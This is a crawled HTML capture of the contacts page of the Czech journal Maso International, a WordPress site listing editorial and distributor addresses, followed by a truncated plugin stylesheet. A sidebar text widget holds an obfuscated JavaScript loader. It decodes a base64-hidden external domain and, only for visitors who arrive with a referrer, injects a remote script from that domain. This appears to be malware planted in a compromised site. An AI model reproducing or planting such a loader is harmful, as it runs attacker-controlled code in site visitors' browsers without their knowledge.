

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/contacts/
body_size: 27427
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Contacts &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='http://www.maso-international.cz/wp-content/plugins/easy-table/themes/default/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://www.maso-international.cz/contacts/" />
<link rel='shortlink' href='http://www.maso-international.cz/?p=7' />
<link rel="alternate" type="application/json+oembed" href="http://www.maso-international.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.maso-international.cz%2Fcontacts%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.maso-international.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.maso-international.cz%2Fcontacts%2F&#038;format=xml" />

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d23 h02 friday logged-out singular singular-page singular-page-7 page-template-default group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap"><main  class="content" id="content" role="main" itemprop="mainContentOfPage">
			<article id="post-7" class="entry page publish author-adminboss post-7 has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><div class="entry-wrap">
			<header class="entry-header">	<h1 class="entry-title" itemprop="headline">Contacts</h1>
</header><!-- .entry-header -->		
	<div class="entry-content" itemprop="text">
<h3><strong>Address of the Editorial Office</strong></h3>
<p><strong>Maso International</strong><br />
Journal of Food Science and Technology<br />
Dani Dordević, MSc., Ph.D.<br />
University of Veterinary Sciences in Brno<br />
Palackého tř. 1946/1<br />
612 42 Brno<br />
Czech Republic</p>
<h3><strong>Address of the Distributor</strong></h3>
<p><strong>Central Library and Information Centre</strong><br />
University of Veterinary Sciences in Brno<br />
Palackého tř. 1946/1<br />
612 42 Brno<br />
Czech Republic</p>
<h3><strong>Questions</strong></h3>
<p><strong>Dani Dordević, MSc., Ph.D.</strong> | dordevicd@vfu.cz</p>
<div style="clear:both;"></div>	
	</div>
		</div></article>				
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0
body_size: 3735
content:

/* Z-INDEX */
.pieregWrapper .formError { z-index: 990; }
.pieregWrapper .formError .formErrorContent { z-index: 991; }
.pieregWrapper .formError .formErrorArrow { z-index: 996; }
.pieregWrapper .ui-dialog .formError { z-index: 5000; }
.pieregWrapper .ui-dialog .formError .formErrorContent { z-index: 5001; }
.pieregWrapper .ui-dialog .formError .formErrorArrow { z-index: 5006; }

.pieregWrapper .inputContainer {
	position: relative;
	float: left;
}
.pieregWrapper .formError {
	position: absolute;
	top: 300px;
	left: 300px;
	display: block;
	cursor: pointer;
	text-align: left;
}
.pieregWrapper .formError.inline {
	position: relative;
	top: 0;
	left: 0;
	display: inline-block;
}
.pieregWrapper .ajaxSubmit {
	padding: 20px;
	background: #55ea55;
	border: 1px solid #999;
	display: none;
}
.pieregWrapper .formError .formErrorContent {
	/*width: 100%;*/
	background: #ee0101;
	position:relative;
	color: #fff;
	text-align: center;
	font-size: 11px;
	border: 2px solid #ddd;
	box-shadow: 0 0 6px #000;
	-moz-box-shadow: 0 0 6px #000;
	-webkit-box-shadow: 0 0 6px #000;
	-o-box-shadow: 0 0 6px #000;
	padding: 4px 4px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
}
.pieregWrapper .formError.inline .formErrorContent {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	border: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
}
.pieregWrapper .greenPopup .formErrorContent {
	background: #33be40;
}
.pieregWrapper .blackPopup .formErrorContent {
	background: #393939;
	color: #FFF;
}
.pieregWrapper .formError .formErrorArrow {
	width: 15px;
	margin: -2px 0 0 13px;
	position:relative;
}
/*body[dir='rtl'] .pieregWrapper .formError .formErrorArrow,
body.rtl .pieregWrapper .formError .formErrorArrow {
	margin: -2px 13px 0 0;
}*/
.pieregWrapper .formError .formErrorArrowBottom {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	margin: 0px 0 0 12px;
	top:2px;
}
.pieregWrapper .formError .formErrorArrow div {
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	box-shadow: 0 2px 3px #444;
	-moz-box-shadow: 0 2px 3px #444;
	-webkit-box-shadow: 0 2px 3px #444;
	-o-box-shadow: 0 2px 3px #444;
	font-size: 0px;
	height: 1px;
	background: #ee0101;
	margin: 0 auto;
	line-height: 0;
	font-size: 0;
	display: block;
}
.pieregWrapper .formError .formErrorArrowBottom div {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
